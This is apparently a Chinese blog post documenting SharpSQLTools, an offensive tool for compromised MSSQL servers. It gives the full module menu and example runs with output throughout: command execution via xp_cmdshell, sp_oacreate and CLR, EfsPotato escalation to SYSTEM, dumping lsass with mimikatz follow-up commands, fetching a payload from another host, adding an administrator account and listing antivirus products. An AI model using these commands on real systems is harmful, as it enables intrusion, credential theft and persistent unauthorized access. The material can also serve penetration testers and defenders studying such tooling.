这篇文章上次修改于 1546 天前,可能其部分内容已经发生变化,如有疑问可询问作者。
0x0 小工具SharpSQLTools
SharpSQLTools.exe ip sa sa master install_clr whoami
SharpSQLTools.exe ip sa sa master enable_clr

SharpSQLTools.exe ip sa sa master clr_efspotato whoami
0x1 SharpSQLTools Usage
SharpSQLTools.exe
_____ _ _____ ____ _ _______ _
/ ____| | / ____|/ __ \| | |__ __| | |
| (___ | |__ __ _ _ __ _ __| (___ | | | | | | | ___ ___ | |___
\___ \| '_ \ / _` | '__| '_ \\___ \| | | | | | |/ _ \ / _ \| / __|
____) | | | | (_| | | | |_) |___) | |__| | |____| | (_) | (_) | \__ \
|_____/|_| |_|\__,_|_| | .__/_____/ \___\_\______|_|\___/ \___/|_|___/
| |
|_|
by Rcoil & Uknow
Usage:
SharpSQLTools target:port username password database - interactive console
SharpSQLTools target:port username password database module command - non-interactive console
Module:
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_oacreate {cmd} - executes cmd using sp_oacreate
enable_ole - you know what it means
disable_ole - you know what it means
upload {local} {remote} - upload a local file to a remote path (OLE required)
download {remote} {local} - download a remote file to a local path
enable_clr - you know what it means
disable_clr - you know what it means
install_clr - create assembly and procedure
uninstall_clr - drop clr
clr_pwd - print current directory by clr
clr_ls {directory} - list files by clr
clr_cd {directory} - change directory by clr
clr_ps - list process by clr
clr_netstat - netstat by clr
clr_ping {host} - ping by clr
clr_cat {file} - view file contents by clr
clr_rm {file} - delete file by clr
clr_exec {cmd} - for example: clr_exec whoami;clr_exec -p c:\a.exe;clr_exec -p c:\cmd.exe -a /c whoami
clr_efspotato {cmd} - exec by EfsPotato like clr_exec
clr_badpotato {cmd} - exec by BadPotato like clr_exec
clr_combine {remotefile} - When the upload module cannot call CMD to perform copy to merge files
clr_dumplsass {path} - dumplsass by clr
clr_rdp - check RDP port and Enable RDP
clr_getav - get anti-virus software on this machin by clr
clr_adduser {user} {pass} - add user by clr
clr_download {url} {path} - download file from url by clr
clr_scloader {code} {key} - Encrypt Shellcode by Encrypt.py (only supports x64 shellcode.bin)
clr_scloader1 {file} {key} - Encrypt Shellcode by Encrypt.py and Upload Payload.txt
clr_scloader2 {remotefile} - Upload Payload.bin to target before Shellcode Loader
exit - terminates the server process (and this session)
xp_cmdshell执行命令
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX xp_cmdshell master whoami
[*] Database connection is successful!
nt authority\systemsp_oacreate执行命令
λ SharpSQLTools.exe 192.168.0.102 sa 1qaz@WSX master sp_oacreate master "whoami"
[*] Database connection is successful!
nt service\mssqlserversp_oacreate执行命令
λ SharpSQLTools.exe 192.168.0.102 sa 1qaz@WSX master sp_oacreate master "whoami"
[*] Database connection is successful!
nt service\mssqlserverclr执行命令
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_exec whoami
[*] Database connection is successful!
[+] Process: cmd.exe
[+] arguments: /c whoami
[+] RunCommand: cmd.exe /c whoami
nt service\mssql$sqlexpress
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_exec -p c:\windows/system32\whoami.exe
[*] Database connection is successful!
[+] Process: c:\windows/system32\whoami.exe
[+] arguments:
[+] RunCommand: c:\windows/system32\whoami.exe
nt service\mssql$sqlexpress
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_exec -p c:\cmd.exe -a /c whoami
[*] Database connection is successful!
[+] Process: c:\cmd.exe
[+] arguments: /c whoami
[+] RunCommand: c:\cmd.exe /c whoami
nt service\mssql$sqlexpressclr_efspotato or clr_badpotato
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3352
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 2012 created.
==============================
nt authority\system
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato -p c:\windows/system32\whoami.exe
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3084
[+] Command : c:\windows/system32\whoami.exe
[!] process with pid: 164 created.
==============================
nt authority\system
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato -p c:\cmd.exe -a /c whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3124
[+] Command : c:\cmd.exe /c whoami
[!] process with pid: 2080 created.
==============================
nt authority\systemclr_dumplsass
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX master clr_dumplsass
[*] Database connection is successful!
[*] Dumping lsass (488) to C:\Windows\Temp\debug488.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug488.out to C:\Windows\Temp\debug488.bin gzip file
[X] Output file 'C:\Windows\Temp\debug488.bin' already exists, removing
[*] Deleting C:\Windows\Temp\debug488.out
[+] Dumping completed. Rename file to "debug488.gz" to decompress.
[*] Operating System : Windows Server 2008 R2 Standard
[*] Architecture : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/archclr_download
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX master clr_download "http://192.168.28.185:8001/clac.bin" "c:\Users\Public\Downloads\test.bin"
[*] Database connection is successful!
[*] Download successupload
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX master upload C:\Users\Pentest\Desktop\test\usc.exe c:\Users\Public\Downloads\11.exe
[*] Database connection is successful!
[*] Uploading 'C:\Users\Pentest\Desktop\test\usc.exe' to 'c:\Users\Public\Downloads\11.exe'...
[+] 7-1 Upload completed
[+] 7-2 Upload completed
[+] 7-3 Upload completed
[+] 7-4 Upload completed
[+] 7-5 Upload completed
[+] 7-6 Upload completed
[+] 7-7 Upload completed
[+] copy /b c:\Users\Public\Downloads\11.exe_x.config_txt c:\Users\Public\Downloads\11.exe
[+] del c:\Users\Public\Downloads\*.config_txt
[*] 'C:\Users\Pentest\Desktop\test\usc.exe' Upload completeddownload
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX master download c:\Users\Public\Downloads\t.txt C:\Users\Pentest\Desktop\test\t.txt
[*] Database connection is successful!
[*] Downloading 'c:\Users\Public\Downloads\t.txt' to 'C:\Users\Pentest\Desktop\test\t.txt'...
[*] 'c:\Users\Public\Downloads\t.txt' Download completedclr_getav 获取杀毒软件列表
λ SharpSQLTools.exe 192.168.0.103 sa 1qaz@WSX master "clr_getav"
[*] Database connection is successful!
[*] Finding....
[>] proName: wdswfsafe appName: 360杀毒-网盾
[*] Finish!clr_adduser 添加管理员
λ SharpSQLTools.exe 192.168.28.27 sa 1qaz@WSX master clr_adduser test1234 1qaz@WSX
[*] Database connection is successful!
[*] Adding User success
[*] Adding Group Member success
没有评论